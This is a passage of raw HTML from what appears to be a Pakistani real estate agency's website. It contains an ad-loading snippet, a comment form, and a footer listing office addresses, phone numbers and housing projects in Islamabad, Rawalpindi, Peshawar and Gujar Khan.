			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/New-Commonwealth-Scholarships-Announced-for-Students-from-Pakistan-300x168.webp" class="attachment-medium size-medium wp-image-56067 lazyload" alt="New Commonwealth Scholarships Announced for Students from Pakistan" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/New-Commonwealth-Scholarships-Announced-for-Students-from-Pakistan-300x168.webp" class="attachment-medium size-medium wp-image-56067" alt="New Commonwealth Scholarships Announced for Students from Pakistan" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/new-commonwealth-scholarships-announced-for-students-from-pakistan/" >
				New Commonwealth Scholarships Announced for Students from Pakistan			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>


		
				</div>
				</div>
				<div class="elementor-element elementor-element-ec3c137 elementor-widget elementor-widget-html" data-id="ec3c137" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-6feae31 elementor-invisible elementor-widget elementor-widget-heading" data-id="6feae31" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Categories</p>		</div>
				</div>
				<div class="elementor-element elementor-element-77400de elementor-align-left elementor-widget elementor-widget-elementskit-category-list" data-id="77400de" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
                                                <span class="elementor-icon-list-text">Blogs</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/press-releases/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
                                                <span class="elementor-icon-list-text">News</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/campaigns/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
                                                <span class="elementor-icon-list-text">Offers</span>
					</a>
				</li>
						</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fec4c9f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fec4c9f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cfd5ea" data-id="3cfd5ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b0f23d elementor-widget elementor-widget-post-comments" data-id="2b0f23d" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://alsadatmarketing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="820" class="elementor elementor-820 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4cc34cdf elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4cc34cdf" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775bcac8" data-id="775bcac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-65f68c95 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f68c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3fa98f46" data-id="3fa98f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20142337 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="20142337" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:0518893099" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="tel:0518893099" >
							Phone Number						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						0518893099					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74073165" data-id="74073165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc9beb3 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="4cc9beb3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#137a7d757c53727f60727772677e72617876677a7d743d707c7e" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#563f38303916373a25373237223b37243d33223f38317835393b">
							Email Address						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a13141c153a1b16091b1e1b0e171b08111f0e13141d54191517">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-193d61ff" data-id="193d61ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e25a7 elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="12e25a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps/dir/33.6645543,73.0257973/alsadat+marketing+google+address/@33.6808097,73.0005305,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730!2m2!1d73.0653584!2d33.7141562" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_city"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.google.com/maps/dir/33.6645543,73.0257973/alsadat+marketing+google+address/@33.6808097,73.0005305,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730!2m2!1d73.0653584!2d33.7141562" >
							Head Office						</a>
					</div>
				
									<p class="elementor-icon-box-description">
						First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d781d21 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d781d21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2265e385" data-id="2265e385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-db1d651 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="db1d651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdceab9" data-id="bdceab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390d894 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="390d894" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://alsadatmarketing.com">
							<img width="967" height="251" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png" class="attachment-full size-full wp-image-21433 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-768x199.png 768w" data-sizes="(max-width: 967px) 100vw, 967px" src="[data-uri]" style="--smush-placeholder-width: 967px; --smush-placeholder-aspect-ratio: 967/251;" /><noscript><img  width="967" height="251" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png" class="attachment-full size-full wp-image-21433" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1-768x199.png 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-67276dae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="67276dae" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1c542a4f" data-id="1c542a4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e286c0 elementor-widget elementor-widget-heading" data-id="5e286c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9802a0b elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9802a0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+923311110005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-call"></i>						</span>
										<span class="elementor-icon-list-text">+92 331 111 000 5</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-80c0228 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80c0228" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+92518893099">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-call"></i>						</span>
										<span class="elementor-icon-list-text">+92 051 889 309 9</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc952d0 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fc952d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Head Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1455531 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1455531" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Dubai Office						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Saha Office 2, 2nd Floor Souk Al Bahaar 
Right next to Burj Khalifa Downtown Dubai, UAE					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-548d0f9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="548d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							UK Office						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						47 st Michaels road Woking Surrey
Gu215pz					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47cd83a elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="47cd83a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sales Office 1						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Office No: 08 First Floor Nomi Arcade, G-15 Islamabad
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7fa5d9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e7fa5d9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-location_on"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sales Office 2						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Office No: 24/25 3rd Floor Al-Rehmat Plaza, G-11 Markaz Islamabad
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ff655fe elementor-widget elementor-widget-image" data-id="ff655fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://play.google.com/store/apps/details?id=com.dudespr.alsadat_realestate_app&#038;hl=en&#038;gl=US&#038;pli=1">
							<img width="646" height="250" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png" class="attachment-full size-full wp-image-4753 lazyload" alt="google play application - al sadat marketing - alsadat marketing - al-sadat marketing - real estate agency - property portal - islamabad - rawalpindi - pakistan" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png 646w, https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan-300x116.png 300w" data-sizes="(max-width: 646px) 100vw, 646px" src="[data-uri]" style="--smush-placeholder-width: 646px; --smush-placeholder-aspect-ratio: 646/250;" /><noscript><img  width="646" height="250" src="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png" class="attachment-full size-full wp-image-4753" alt="google play application - al sadat marketing - alsadat marketing - al-sadat marketing - real estate agency - property portal - islamabad - rawalpindi - pakistan" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan.png 646w, https://alsadatmarketing.com/wp-content/uploads/2022/02/google-play-application-link-al-sadat-marketing-real-estate-agency-property-portal-islamabad-rawalpindi-pakistan-300x116.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f5906fb" data-id="f5906fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b157410 elementor-widget elementor-widget-heading" data-id="b157410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e9c95b5 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9c95b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ee15316" data-id="ee15316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdb815 elementor-widget elementor-widget-heading" data-id="5cdb815" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Islamabad Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2d9c633 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d9c633" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/">

											<span class="elementor-icon-list-text">Faisal Town Phase 2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/new-city-paradise/">

											<span class="elementor-icon-list-text">New City Paradise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/">

											<span class="elementor-icon-list-text">7 Wonders City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/">

											<span class="elementor-icon-list-text">Multi Gardens B17 Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/">

											<span class="elementor-icon-list-text">Eighteen Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/">

											<span class="elementor-icon-list-text">Faisal Town Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/capital-smart-city/">

											<span class="elementor-icon-list-text">Capital Smart City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/">

											<span class="elementor-icon-list-text">Park View City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/">

											<span class="elementor-icon-list-text">Nova City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/">

											<span class="elementor-icon-list-text">Marble Arch Enclave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/the-life-residencia/">

											<span class="elementor-icon-list-text">The Life Residencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/">

											<span class="elementor-icon-list-text">Silver City Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/">

											<span class="elementor-icon-list-text">Islamabad Golf City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/">

											<span class="elementor-icon-list-text">Islamabad Model Town</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/ichs-town/">

											<span class="elementor-icon-list-text">ICHS Town</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f9e6046" data-id="f9e6046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8f6fe elementor-widget elementor-widget-heading" data-id="7c8f6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Rawalpindi Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-894acc1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="894acc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/blue-world-city/">

											<span class="elementor-icon-list-text">Blue World City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/rudn-enclave/">

											<span class="elementor-icon-list-text">Rudn Enclave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/kingdom-valley/">

											<span class="elementor-icon-list-text">Kingdom Valley Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/taj-residencia/">

											<span class="elementor-icon-list-text">Taj Residencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/university-town/">

											<span class="elementor-icon-list-text">University Town Rawalpindi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/">

											<span class="elementor-icon-list-text">Forest Town Rawalpindi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3514c73" data-id="3514c73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-318c564 elementor-widget elementor-widget-heading" data-id="318c564" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Peshawar Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f0fc51e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0fc51e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/">

											<span class="elementor-icon-list-text">7 Wonders City Peshawar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7f554c7" data-id="7f554c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb9b2c elementor-widget elementor-widget-heading" data-id="aeb9b2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Gujar Khan Projects</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-87351ca elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87351ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/">

											<span class="elementor-icon-list-text">New Metro City Gujar Khan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/">

											<span class="elementor-icon-list-text">Prism Town Gujar Khan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-17b2df4a elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17b2df4a" data-element_type="section">
